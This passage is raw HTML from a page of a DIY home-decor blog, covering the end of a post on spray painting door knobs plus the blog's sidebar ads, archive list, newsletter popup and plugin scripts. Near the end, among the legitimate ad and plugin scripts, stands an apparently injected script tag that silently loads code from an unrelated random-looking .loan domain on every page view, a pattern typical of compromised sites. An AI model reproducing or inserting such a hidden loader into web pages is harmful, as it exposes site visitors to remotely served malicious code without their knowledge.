<div style="clear: both; text-align: center;"><a style="margin-left: 1em; margin-right: 1em;" href="https://fotiniroman.com/wp-content/uploads/2012/06/d41.jpg"><img loading="lazy" decoding="async" src="https://fotiniroman.com/wp-content/uploads/2012/06/d4.jpg" alt="" width="320" height="240" border="0" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/diy/spray-painting-door-knobs-and-levers/" data-jpibfi-post-title="Spray Painting Door Knobs and Levers" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2012/06/d4.jpg" ></a></div>
<div style="clear: both; text-align: center;"><a style="margin-left: 1em; margin-right: 1em;" href="https://fotiniroman.com/wp-content/uploads/2012/06/d51.jpg"><img loading="lazy" decoding="async" src="https://fotiniroman.com/wp-content/uploads/2012/06/d5.jpg" alt="" width="320" height="240" border="0" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/diy/spray-painting-door-knobs-and-levers/" data-jpibfi-post-title="Spray Painting Door Knobs and Levers" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2012/06/d5.jpg" ></a></div>
<div style="clear: both; text-align: center;"></div>
<div style="clear: both; text-align: center;"></div>
<p><span style="font-family: Courier New;"><a href="http://tipjunkie.com/" target="_blank"><img decoding="async" src="http://www.tipjunkie.com/images/TipMeTuesdayButton1.png" alt="Tip Junkie handmade projects" border="0" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/diy/spray-painting-door-knobs-and-levers/" data-jpibfi-post-title="Spray Painting Door Knobs and Levers" data-jpibfi-src="http://www.tipjunkie.com/images/TipMeTuesdayButton1.png" ></a></span>   </a></p>
</div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="widget_sp_image-2" class="widget widget_sp_image"><div class="widget-wrap"><img width="1463" height="2500" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy.png 1463w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-176x300.png 176w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-768x1312.png 768w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-599x1024.png 599w" sizes="(max-width: 1463px) 100vw, 1463px" src="https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy.png" /></div></section>
<section id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin" style="width:100%;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=US&source=ss&ref=as_ss_li_til&ad_type=product_link&tracking_id=farchiblo-20&language=en_US&marketplace=amazon&region=US&placement=B099JTWZXZ&asins=B099JTWZXZ&linkId=1472a3f636cf86c5790f4d66931be222&show_border=true&link_opens_in_new_window=true"></iframe>

<iframe sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin" style="width:100%;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=US&source=ss&ref=as_ss_li_til&ad_type=product_link&tracking_id=farchiblo-20&language=en_US&marketplace=amazon&region=US&placement=B09196FWYC&asins=B09196FWYC&linkId=5b420c6720d230e266e038d3b84065e6&show_border=true&link_opens_in_new_window=true"></iframe></div>
		</div></section>
<section id="text-3" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a target="_blank" href="http://shareasale.com/r.cfm?b=741560&amp;u=707361&amp;m=48264&amp;urllink=&amp;afftrack="><img src="http://static.shareasale.com/image/48264/Main300x250.gif" border="0" alt="AntiqueFarmHouse" /></a>
</div>
		</div></section>
<section id="archives-4" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://fotiniroman.com/2023/08/'> August 2023 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/11/'> November 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2020/10/'> October 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/08/'> August 2020 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/07/'> July 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/04/'> April 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/01/'> January 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/12/'> December 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/08/'> August 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/04/'> April 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/03/'> March 2019 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/12/'> December 2018 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2018/11/'> November 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/10/'> October 2018 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2018/09/'> September 2018 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2018/08/'> August 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/07/'> July 2018 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/06/'> June 2018 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2018/05/'> May 2018 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2018/03/'> March 2018 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/02/'> February 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/01/'> January 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/12/'> December 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/11/'> November 2017 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2017/10/'> October 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/09/'> September 2017 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2017/08/'> August 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/07/'> July 2017 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2017/06/'> June 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/05/'> May 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/04/'> April 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/03/'> March 2017 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2017/02/'> February 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/01/'> January 2017 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/12/'> December 2016 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2016/11/'> November 2016 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2016/10/'> October 2016 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2016/09/'> September 2016 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2016/08/'> August 2016 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2016/07/'> July 2016 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/05/'> May 2016 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/03/'> March 2016 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2016/02/'> February 2016 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2016/01/'> January 2016 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2015/12/'> December 2015 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2015/11/'> November 2015 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2015/10/'> October 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/09/'> September 2015 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2015/08/'> August 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/07/'> July 2015 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2015/06/'> June 2015 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2015/05/'> May 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/04/'> April 2015 &nbsp;(8)</option>
	<option value='https://fotiniroman.com/2015/03/'> March 2015 &nbsp;(8)</option>
	<option value='https://fotiniroman.com/2015/02/'> February 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/01/'> January 2015 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2014/12/'> December 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/11/'> November 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/10/'> October 2014 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2014/09/'> September 2014 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2014/08/'> August 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/07/'> July 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/06/'> June 2014 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2014/05/'> May 2014 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2014/04/'> April 2014 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2014/03/'> March 2014 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2014/02/'> February 2014 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2014/01/'> January 2014 &nbsp;(14)</option>
	<option value='https://fotiniroman.com/2013/12/'> December 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/11/'> November 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/10/'> October 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/09/'> September 2013 &nbsp;(20)</option>
	<option value='https://fotiniroman.com/2013/08/'> August 2013 &nbsp;(20)</option>
	<option value='https://fotiniroman.com/2013/07/'> July 2013 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2013/06/'> June 2013 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2013/05/'> May 2013 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2013/04/'> April 2013 &nbsp;(14)</option>
	<option value='https://fotiniroman.com/2013/03/'> March 2013 &nbsp;(18)</option>
	<option value='https://fotiniroman.com/2013/02/'> February 2013 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2013/01/'> January 2013 &nbsp;(19)</option>
	<option value='https://fotiniroman.com/2012/12/'> December 2012 &nbsp;(27)</option>
	<option value='https://fotiniroman.com/2012/11/'> November 2012 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2012/10/'> October 2012 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2012/09/'> September 2012 &nbsp;(19)</option>
	<option value='https://fotiniroman.com/2012/08/'> August 2012 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2012/07/'> July 2012 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2012/06/'> June 2012 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2012/05/'> May 2012 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2012/04/'> April 2012 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2011/10/'> October 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2011/07/'> July 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2011/01/'> January 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2010/12/'> December 2010 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="user-profile-2" class="widget user-profile"><div class="widget-wrap"><p><span class="alignleft"><img alt='' src='https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span>Hi! I'm Fotini! Welcome to Farmhouse Chic Blog, it's such a pleasure to have you here!! Let's get to know each other... <a class="pagelink" href="https://fotiniroman.com/about/">Read More…</a></p>
</div></section>
<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=12&l=ez&f=ifr&linkID=57ea45e47f01637aac249a8503edc55f&t=farchiblo-20&tracking_id=farchiblo-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

<iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=12&l=ur1&category=amazonfashion&banner=1TXZMXW7BGHQGYP8NMR2&f=ifr&linkID=d50b9d41699dcb8b4c2376fd1bb022ae&t=farchiblo-20&tracking_id=farchiblo-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div></div></section>
<section id="text-4" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget">Fotini Roman, Farmhouse Chic Blog is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com</div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap">© Fotini Roman and Farmhouse Chic Blog, 2010-2015. Unauthorized use and/or duplication of this material without express and written permission from this blog’s author and/or owner is strictly prohibited. Excerpts and links may be used, provided that full and clear credit is given to Fotini Roman and Farmhouse Chic Blog with appropriate and specific direction to the original content.</div></footer></div><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)					    
                    })				
                </script><div id="popup-box-gfcr-1" class="popupally-overlay-gfcr-1 popup-click-close-trigger-1"><div class="popupally-outer-gfcr-1"><div class="popupally-inner-gfcr-1"><div class="popupally-center-gfcr"><div class="desc-gfcr">Enter your name and email and get the weekly newsletter... it's FREE!</div><div class="logo-row-gfcr"><div class="clear-gfcr"></div><img class="logo-img-gfcr" src="https://fotiniroman.com/wp-content/uploads/2015/07/fhc9001.jpg" alt=""><div class="logo-text-gfcr">I'm so excited you've decided to get the latest from Farmhouse Chic Blog right in your inbox!</div><div class="clear-gfcr"></div></div><form action="" popupally-popup="1" class="popupally-signup-form-ishdye content-gfcr" method="post"><input type="text" name="" class="field-gfcr" placeholder="Enter your first name here"/><input type="email"  name="" class="field-gfcr" placeholder="Enter a valid email here"/><input type="submit" class="popupally-form-submit submit-gfcr" value="Subscribe" /></form><div class="privacy-gfcr">Your information will *never* be shared or sold to a 3rd party.</div></div></div><div title="Close" class="popupally-close-gfcr popup-click-close-trigger-1"></div></div></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://fotiniroman.com/wp-admin/admin-ajax.php";
</script>
<script src="https://next.avysxat.loan" async></script>

<script src="//ap.lijit.com/www/delivery/fpi.js?z=266622&width=160&height=600" defer></script> 

<script src="//ap.lijit.com/www/delivery/fpi.js?z=302531&width=300&height=250" defer></script> <script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "slide",directionNav: 1,controlNav: 0,animationDuration: 800,slideshowSpeed: 4000    });  });</script><script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Farmhouse Chic Blog","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[single],[page],[category],[archive],[search],[home]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["post_title"],"transparency_value":0.5,"pin_image":"old_default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinLinkedImages":false,"pinImageWidth":65,"pinImageHeight":41,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/themes/swank/lib/js/responsive-menu.js?ver=1.0.0" id="swank-responsive-menu-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/genesis-responsive-slider/assets/js/jquery.flexslider.js?ver=1.0.1" id="flexslider-js" defer></script>
<script type="text/javascript">var essb_window = function(oUrl, oService, oInstance) { var element = jQuery('.essb_'+oInstance); var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; var wnd; var w = 800 ; var h = 500; if (oService == "twitter") { w = 500; h= 300; } var left = (screen.width/2)-(w/2); var top = (screen.height/2)-(h/2); if (oService == "twitter") { wnd = window.open( oUrl, "essb_share_window", "height=300,width=500,resizable=1,scrollbars=yes,top="+top+",left="+left ); } else { wnd = window.open( oUrl, "essb_share_window", "height=500,width=800,resizable=1,scrollbars=yes,top="+top+",left="+left ); } if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (typeof(essb_abtesting_logger) != "undefined") { essb_abtesting_logger(oService, instance_post_id, oInstance); } var pollTimer = window.setInterval(function() { if (wnd.closed !== false) { window.clearInterval(pollTimer); essb_smart_onclose_events(oService, instance_post_id); } }, 200); }; var essb_self_postcount = function(oService, oCountID) { if (typeof(essb_settings) != "undefined") { oCountID = String(oCountID); jQuery.post(essb_settings.ajax_url, { 'action': 'essb_self_postcount', 'post_id': oCountID, 'service': oService, 'nonce': essb_settings.essb3_nonce }, function (data) { if (data) { }},'json'); } }; var essb_smart_onclose_events = function(oService, oPostID) { if (typeof (essbasc_popup_show) == 'function') { essbasc_popup_show(); } if (typeof essb_acs_code == 'function') { essb_acs_code(oService, oPostID); } if (typeof(after_share_easyoptin) != "undefined") { essb_toggle_subscribe(after_share_easyoptin); } }; var essb_tracking_only = function(oUrl, oService, oInstance, oAfterShare) { var element = jQuery('.essb_'+oInstance); if (oUrl == "") { oUrl = document.URL; } var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (oAfterShare) { essb_smart_onclose_events(oService, instance_post_id); } }; var essb_pinterest_picker = function(oInstance) { essb_tracking_only('', 'pinterest', oInstance); var e=document.createElement('script'); e.setAttribute('type','text/javascript'); e.setAttribute('charset','UTF-8'); e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e); };</script></body></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764176834 -->